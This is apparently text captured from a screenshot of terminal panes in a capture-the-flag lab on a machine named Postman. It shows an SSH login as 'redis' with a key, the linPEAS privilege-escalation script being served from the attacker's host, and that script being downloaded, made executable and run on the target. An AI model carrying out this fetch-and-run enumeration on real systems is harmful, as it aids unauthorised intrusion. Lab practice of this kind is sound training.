 ssh -i postman redis@10.129.2.1 79x44
2025-02-12 06:29:14 (146 KB/s) - ‘linpeas.sh’ saved [134167/134167]
redis@Postman:/dev/shm$ ls
linpeas.sh
redis@Postman:/dev/shm$ ./linpeas.sh
-bash: ./linpeas.sh: Permission denied
redis@Postman:/dev/shm$ chmod 600 linpeas.sh
redis@Postman:/dev/shm$ ./lineas.sh
-bash: ./lineas.sh: No such file or directory
redis@Postman:/dev/shm$ ls
linpeas.sh
redis@Postman:/dev/shm$ chmod +x linpeas.sh
redis@Postman:/dev/shm$ ./linpeas.sh
linpeas v2.2.7 by carlospolop
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege
-escalation-checklist
LEYEND:
RED/YELLOW: 99% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs
)
LightMangenta: Your username
====================================( Basic information )======================
===============
OS: Linux version 4.15.0-58-generic (buildd@lcy01-amd64-013) (gcc version 7.4.0
python3 -m http.server 79x21
➜ keys cd ..
➜ postman mkdir www
➜ postman cd www
➜ www ls
linpeas.sh
➜ www python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.2.1 - - [12/Feb/2025 01:29:13] "GET /linpeas.sh HTTP/1.1" 200 -
kali@kali:~ 79x21
➜ linPEAS cd ~
➜ ~ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.8 netmask 255.255.254.0 destination 10.10.16.8
inet6 fe80::b0b0:7b94:9460:f484 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:4::1006 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500
(UNSPEC)
RX packets 71513 bytes 35176889 (33.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 71304 bytes 9636117 (9.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
➜ ~